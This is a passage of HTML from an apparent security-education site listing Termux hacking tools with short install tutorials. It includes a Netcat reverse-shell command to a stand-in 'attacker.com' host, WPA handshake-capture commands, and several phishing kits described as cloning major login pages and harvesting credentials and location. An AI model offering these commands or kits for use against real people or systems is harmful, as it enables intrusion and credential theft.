      <div class="cat-grid-card reveal reveal-delay-1" onclick="filterCat('network',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#00aaff;background:rgba(0,170,255,.1);border-color:rgba(0,170,255,.2)">🌐</div>
        <div class="cgc-body">
          <div class="cgc-name">Network</div>
          <div class="cgc-desc">Scanners &amp; traffic analysis</div>
          <div class="cgc-count" style="color:#00aaff">4 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#00aaff"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-2" onclick="filterCat('phishing',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#b060ff;background:rgba(176,96,255,.1);border-color:rgba(176,96,255,.2)">🎣</div>
        <div class="cgc-body">
          <div class="cgc-name">Phishing</div>
          <div class="cgc-desc">Social engineering &amp; phishing kits</div>
          <div class="cgc-count" style="color:#b060ff">5 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#b060ff"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-2" onclick="filterCat('osint',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#00ff88;background:rgba(0,255,136,.07);border-color:rgba(0,255,136,.2)">🔍</div>
        <div class="cgc-body">
          <div class="cgc-name">OSINT</div>
          <div class="cgc-desc">Open-source intelligence gathering</div>
          <div class="cgc-count" style="color:#00ff88">5 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#00ff88"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-3" onclick="filterCat('recon',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#f5c518;background:rgba(245,197,24,.1);border-color:rgba(245,197,24,.2)">📡</div>
        <div class="cgc-body">
          <div class="cgc-name">Recon</div>
          <div class="cgc-desc">Reconnaissance &amp; fingerprinting</div>
          <div class="cgc-count" style="color:#f5c518">3 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#f5c518"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-3" onclick="filterCat('password',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#ff7f50;background:rgba(255,127,80,.1);border-color:rgba(255,127,80,.2)">🔑</div>
        <div class="cgc-body">
          <div class="cgc-name">Password</div>
          <div class="cgc-desc">Crackers &amp; brute-force tools</div>
          <div class="cgc-count" style="color:#ff7f50">2 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#ff7f50"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-4" onclick="filterCat('system',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#38bdf8;background:rgba(56,189,248,.1);border-color:rgba(56,189,248,.2)">⚙️</div>
        <div class="cgc-body">
          <div class="cgc-name">System</div>
          <div class="cgc-desc">Terminal utilities &amp; system tools</div>
          <div class="cgc-count" style="color:#38bdf8">2 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#38bdf8"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-4" onclick="filterCat('style',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#e879f9;background:rgba(232,121,249,.1);border-color:rgba(232,121,249,.2)">🎨</div>
        <div class="cgc-body">
          <div class="cgc-name">Style &amp; UI</div>
          <div class="cgc-desc">Terminal aesthetics &amp; UI tools</div>
          <div class="cgc-count" style="color:#e879f9">2 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#e879f9"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-5" onclick="filterCat('distro',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#fb923c;background:rgba(251,146,60,.1);border-color:rgba(251,146,60,.2)">🐉</div>
        <div class="cgc-body">
          <div class="cgc-name">Distros</div>
          <div class="cgc-desc">Linux distros for Android</div>
          <div class="cgc-count" style="color:#fb923c">3 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#fb923c"><i class="fa fa-arrow-right"></i></div>
      </div>
      <div class="cat-grid-card reveal reveal-delay-5" onclick="filterCat('emulator',null);document.getElementById('toolsContainer').scrollIntoView({behavior:'smooth'})">
        <div class="cgc-icon" style="--cgc:#34d399;background:rgba(52,211,153,.1);border-color:rgba(52,211,153,.2)">📱</div>
        <div class="cgc-body">
          <div class="cgc-name">Emulators</div>
          <div class="cgc-desc">Android emulation &amp; VMs</div>
          <div class="cgc-count" style="color:#34d399">2 Tools</div>
        </div>
        <div class="cgc-arrow" style="color:#34d399"><i class="fa fa-arrow-right"></i></div>
      </div>
    </div>
  </div>
</div>


<!-- ═══════════════════ MAIN CONTENT ═══════════════════ -->
<div class="wrap">

  <div class="page-layout">
  <div id="toolsContainer">
    <!--Warning For Users -->
<div class="warn-box">
    <i class="fa fa-exclamation-triangle"></i>
    <p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
  </div>
  <!-- FEATURED TOP 2 -->
  <div class="sh" style="padding-top:10px">
    <div class="sh-l"><div class="sh-bar" style="background:var(--g)"></div><span class="sh-title">Featured Tools</span><span class="sh-chip">Editor's Pick</span></div>
  </div>
  <div class="tools-grid-2" data-section="featured">
    <!-- Metasploit -->
    <div class="tool-card-feat" data-cat="exploit" data-name="metasploit">
      <div class="tcf-banner" style="background:linear-gradient(135deg,#0d0005,#1a0010)">🐉
        <div style="position:absolute;top:8px;left:8px;background:var(--g);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">TOP PICK</div>
      </div>
      <div class="tcf-body">
        <div class="tcf-cats">
          <span class="tcb tcb-r">Exploitation</span>
          <span class="tcb tcb-g">Free</span>
          <span class="tcb tcb-b">No Root</span>
        </div>
        <div class="tcf-name">Metasploit Framework</div>
        <div class="tcf-desc">The world's most widely used penetration testing framework. Includes 2000+ exploit modules, auxiliary scanners, post-exploitation tools, and a full Meterpreter payload. Fully functional on Termux without root.</div>
        <div class="tcf-foot">
          <div class="tcf-foot-left">
            <span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span>
          </div>
          <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Metasploit Framework','<p><strong>Installation:</strong></p><pre>pkg install unstable-repo\npkg install metasploit</pre><p><strong>Start MSF:</strong></p><pre>msfconsole</pre><p><strong>Basic scan:</strong></p><pre>use auxiliary/scanner/portscan/tcp\nset RHOSTS target.com\nrun</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
        </div>
      </div>
    </div>
    <!-- Kali NetHunter -->
    <div class="tool-card-feat" data-cat="distro" data-name="kali nethunter">
      <div class="tcf-banner" style="background:linear-gradient(135deg,#00050d,#000f1a)">🐉
        <div style="position:absolute;top:8px;left:8px;background:var(--b);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">DISTRO</div>
      </div>
      <div class="tcf-body">
        <div class="tcf-cats">
          <span class="tcb tcb-b">Linux Distro</span>
          <span class="tcb tcb-g">Free</span>
          <span class="tcb tcb-y">Android</span>
        </div>
        <div class="tcf-name">Kali NetHunter</div>
        <div class="tcf-desc">Full Kali Linux environment running inside Termux via NetHunter. Provides access to 600+ security tools including Metasploit, Nmap, Burp, Hydra and more — all without rooting your Android device.</div>
        <div class="tcf-foot">
          <div class="tcf-foot-left">
            <span class="tc-tag">#kali</span><span class="tc-tag">#linux</span><span class="tc-tag">#android</span>
          </div>
          <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Kali NetHunter','<p><strong>Install proot-distro:</strong></p><pre>pkg install proot-distro</pre><p><strong>Install Kali:</strong></p><pre>proot-distro install kali</pre><p><strong>Login:</strong></p><pre>proot-distro login kali</pre><p><strong>Update Kali:</strong></p><pre>apt update && apt full-upgrade -y</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
        </div>
      </div>
    </div>
  </div>

  <!-- EXPLOITATION -->
  <div class="cat-section-hd" data-section="exploit" style="background:rgba(255,68,68,.08);border:1px solid rgba(255,68,68,.2)">
    <div class="csh-icon">💥</div>
    <div class="csh-info">
      <div class="csh-title">Exploitation Tools</div>
      <div class="csh-desc">Frameworks and tools for vulnerability exploitation and security testing</div>
    </div>
    <div class="csh-count" style="color:var(--r)">5 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-exploit" data-cat="exploit" data-name="metasploit">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#1a0010)"><span class="tc-rank">#01</span>🐉</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Metasploit Framework</div><div class="tc-ver">v6.4 · 2026</div></div>
          <div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">World's most used pentesting platform. 2000+ exploit modules, Meterpreter payloads, auxiliary scanners, post-exploitation tools. Runs fully on Termux — no root required.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span><span class="tc-tag">#meterpreter</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Metasploit Framework','<p><strong>Install:</strong></p><pre>pkg install unstable-repo\npkg install metasploit</pre><p><strong>Launch:</strong></p><pre>msfconsole</pre><p><strong>Search exploits:</strong></p><pre>search type:exploit name:windows</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-exploit" data-cat="exploit" data-name="tool x toolx">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#150005,#200010)"><span class="tc-rank">#02</span>⚔️</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Tool-X</div><div class="tc-ver">Latest · Termux</div></div>
          <div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">A Kali Linux hacking tools installer for Termux. Lets you install almost any Kali tool in Termux &amp; GNURoot with a single command. Supports 370+ tools across all categories.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#toolx</span><span class="tc-tag">#installer</span><span class="tc-tag">#kali</span><span class="tc-tag">#termux</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Tool-X','<p><strong>Install:</strong></p><pre>pkg install git\ngit clone https://github.com/rajkumardusad/Tool-X\ncd Tool-X\nchmod +x install\n./install</pre><p><strong>Run:</strong></p><pre>Tool-X</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-exploit" data-cat="exploit" data-name="darkfly">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#020008,#08001a)"><span class="tc-rank">#03</span>🌑</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">DarkFly Tool</div><div class="tc-ver">Latest · Termux</div></div>
          <div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-p">Multi</span></div>
        </div>
        <div class="tc-desc">An all-in-one hacking tool installer for Termux. Provides a menu-driven interface to install and launch a wide range of offensive security tools directly from your Android terminal.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#darkfly</span><span class="tc-tag">#multi</span><span class="tc-tag">#hacking</span><span class="tc-tag">#termux</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('DarkFly','<p><strong>Install:</strong></p><pre>pkg install git python2\ngit clone https://github.com/Ranginang67/DarkFly-Tool\ncd DarkFly-Tool\npython2 install.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-exploit" data-cat="exploit" data-name="hacking lab">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#04</span>🧪</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Hacking Lab</div><div class="tc-ver">Latest · Termux</div></div>
          <div class="tc-badges"><span class="tcb tcb-r">Lab</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">A comprehensive hacking lab environment for Termux. Bundles multiple offensive tools and provides a structured lab setup for security learners to practice pentesting techniques on Android.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#lab</span><span class="tc-tag">#practice</span><span class="tc-tag">#termux</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-half"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Hacking Lab','<p><strong>Install:</strong></p><pre>pkg install git\ngit clone https://github.com/Hacking-Lab\ncd Hacking-Lab\nbash setup.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-exploit" data-cat="exploit" data-name="lazymux">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#070012,#0f0020)"><span class="tc-rank">#05</span>😴</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">LazyMux</div><div class="tc-ver">Latest · Termux</div></div>
          <div class="tc-badges"><span class="tcb tcb-r">Installer</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">A lazy installer for Termux — makes it easy to install 100+ hacking tools with a simple numbered menu. Great for beginners who want quick access to tools without memorizing commands.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#lazymux</span><span class="tc-tag">#installer</span><span class="tc-tag">#beginner</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('LazyMux','<p><strong>Install:</strong></p><pre>pkg install git python2\ngit clone https://github.com/Gameye98/Lazymux\ncd Lazymux\npython2 lazymux.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

  </div>

  <!-- NETWORK TOOLS -->
  <div class="cat-section-hd" data-section="network" style="background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2)">
    <div class="csh-icon">🌐</div>
    <div class="csh-info">
      <div class="csh-title">Network Tools</div>
      <div class="csh-desc">Scanners, sniffers, wireless auditing and network analysis tools</div>
    </div>
    <div class="csh-count" style="color:var(--b)">4 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-network" data-cat="network" data-name="nmap">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>🗺️</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Nmap</div><div class="tc-ver">v7.95 · Network Mapper</div></div>
          <div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">The world's most popular network scanner. Discovers hosts, open ports, services, OS fingerprinting and runs vulnerability NSE scripts. Fully available in Termux via <code style="color:var(--g)">pkg install nmap</code>.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#nmap</span><span class="tc-tag">#scanner</span><span class="tc-tag">#network</span><span class="tc-tag">#recon</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Nmap','<p><strong>Install:</strong></p><pre>pkg install nmap</pre><p><strong>Basic scan:</strong></p><pre>nmap target.com</pre><p><strong>Service detection:</strong></p><pre>nmap -sV target.com</pre><p><strong>OS detection:</strong></p><pre>nmap -O target.com</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-network" data-cat="network" data-name="aircrack aircrack-ng">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>📶</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Aircrack-NG</div><div class="tc-ver">v1.7 · WiFi Auditor</div></div>
          <div class="tc-badges"><span class="tcb tcb-b">Wireless</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">Complete WiFi security auditing suite. Captures WPA/WPA2 handshakes and cracks passwords using dictionary attacks. Includes airodump-ng, aireplay-ng and airmon-ng for full wireless auditing.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#wifi</span><span class="tc-tag">#wpa</span><span class="tc-tag">#wireless</span><span class="tc-tag">#handshake</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Aircrack-NG','<p><strong>Install:</strong></p><pre>pkg install aircrack-ng</pre><p><strong>Monitor mode:</strong></p><pre>airmon-ng start wlan0</pre><p><strong>Capture handshake:</strong></p><pre>airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-network" data-cat="network" data-name="netcat">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#03</span>🔌</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Netcat</div><div class="tc-ver">TCP/UDP Swiss Army Knife</div></div>
          <div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">The classic networking utility for reading and writing data across network connections using TCP/UDP. Used for port scanning, reverse shells, file transfers, banner grabbing and creating backdoors.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#netcat</span><span class="tc-tag">#nc</span><span class="tc-tag">#shell</span><span class="tc-tag">#network</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Netcat','<p><strong>Install:</strong></p><pre>pkg install netcat-openbsd</pre><p><strong>Port scan:</strong></p><pre>nc -zv target.com 1-1000</pre><p><strong>Reverse shell:</strong></p><pre>nc -e /bin/sh attacker.com 4444</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>
    <div class="tool-card tc-network" data-cat="network" data-name="tcpdump">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#04</span>📊</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Tcpdump</div><div class="tc-ver">v4.99 · Packet Analyzer</div></div>
          <div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
        </div>
        <div class="tc-desc">A command-line packet analyzer for capturing and inspecting network traffic in real time. Filter by host, port or protocol, save captures to .pcap files for later analysis in Wireshark, and troubleshoot network issues directly from the terminal.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#tcpdump</span><span class="tc-tag">#packets</span><span class="tc-tag">#sniffer</span><span class="tc-tag">#network</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Tcpdump','<p><strong>Install:</strong></p><pre>pkg install tcpdump</pre><p><strong>Capture on an interface:</strong></p><pre>tcpdump -i wlan0</pre><p><strong>Filter by host and save:</strong></p><pre>tcpdump -i wlan0 host target.com -w capture.pcap</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>
  </div>

  <!-- PHISHING TOOLS -->
  <div class="cat-section-hd" data-section="phishing" style="background:rgba(176,96,255,.07);border:1px solid rgba(176,96,255,.2)">
    <div class="csh-icon">🎣</div>
    <div class="csh-info">
      <div class="csh-title">Phishing &amp; Social Engineering Tools</div>
      <div class="csh-desc">For educational security research and authorized penetration testing only</div>
    </div>
    <div class="csh-count" style="color:var(--p)">5 Tools</div>
  </div>
  <div class="tools-list">

    <div class="tool-card tc-phishing" data-cat="phishing" data-name="zphisher">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0015,#1a0025)"><span class="tc-rank">#01</span>🐟</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Zphisher</div><div class="tc-ver">v2.3.5 · 30+ Templates</div></div>
          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">A beginner-friendly automated phishing tool. Supports 30+ website templates including Instagram, Facebook, Gmail, Twitter, Netflix and more. Uses Cloudflared and Ngrok for tunnel support.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#zphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#social</span><span class="tc-tag">#tunneling</span></div>
          <div class="tc-actions">
            <span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Zphisher','<p><strong>Install:</strong></p><pre>pkg install git curl php openssh\ngit clone https://github.com/htr-tech/zphisher\ncd zphisher\nbash zphisher.sh</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-phishing" data-cat="phishing" data-name="anonphisher">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#080010,#100020)"><span class="tc-rank">#02</span>🎭</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">AnonPhisher</div><div class="tc-ver">Latest · Termux</div></div>
          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">Anonymous phishing tool for Termux with multiple platform templates and automatic tunnel setup. Designed to demonstrate social engineering attack vectors for security awareness training.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#anon</span><span class="tc-tag">#phishing</span><span class="tc-tag">#anonymous</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('AnonPhisher','<p><strong>Install:</strong></p><pre>pkg install git python\ngit clone https://github.com/AnonPhisher\ncd AnonPhisher\npython anonphisher.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-phishing" data-cat="phishing" data-name="maxphisher">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#0a000d,#150018)"><span class="tc-rank">#03</span>🎯</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">MaxPhisher</div><div class="tc-ver">Latest · Termux</div></div>
          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">Advanced phishing toolkit with custom URL masking and location tracking features. Supports multiple templates and tunneling services for creating convincing phishing pages for awareness demos.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#maxphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#masking</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('MaxPhisher','<p><strong>Install:</strong></p><pre>pkg install git python3\ngit clone https://github.com/KasRoudra/MaxPhisher\ncd MaxPhisher\npython3 maxphisher.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-phishing" data-cat="phishing" data-name="hidden eye">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#030010,#08001a)"><span class="tc-rank">#04</span>👁️</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">Hidden Eye</div><div class="tc-ver">Latest · Multi-Platform</div></div>
          <div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">A modern phishing tool with real-time victim activity notifications. Grabs credentials, location, IP address and device information. Supports 20+ website templates and multiple tunneling methods.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#hiddeneye</span><span class="tc-tag">#phishing</span><span class="tc-tag">#location</span></div>
          <div class="tc-actions">
            <a href="#" class="tc-btn tc-btn-o" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
            <a href="#" class="tc-btn tc-btn-g" onclick="openTutorial('Hidden Eye','<p><strong>Install:</strong></p><pre>pkg install git python php\ngit clone https://github.com/DarkSecDevelopers/HiddenEye\ncd HiddenEye\npython HiddenEye.py</pre>')"><i class="fa fa-book-open"></i> Tutorial</a>
          </div>
        </div>
      </div>
      <div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
    </div>

    <div class="tool-card tc-phishing" data-cat="phishing" data-name="maskphisher maskphish">
      <div class="tc-icon-box" style="background:linear-gradient(160deg,#07000f,#0f0020)"><span class="tc-rank">#05</span>🎭</div>
      <div class="tc-body">
        <div class="tc-top">
          <div class="tc-name-wrap"><div class="tc-name">MaskPhish</div><div class="tc-ver">Latest · URL Masker</div></div>
          <div class="tc-badges"><span class="tcb tcb-p">URL Masking</span><span class="tcb tcb-r">Edu Only</span></div>
        </div>
        <div class="tc-desc">A simple URL masking tool that hides phishing links behind legitimate-looking URLs. Used to demonstrate how URL-based social engineering attacks deceive users during security awareness training.</div>
        <div class="tc-foot">
          <div class="tc-tags"><span class="tc-tag">#maskphish</span><span class="tc-tag">#url</span><span class="tc-tag">#masking</span></div>
          <div class="tc-actions">
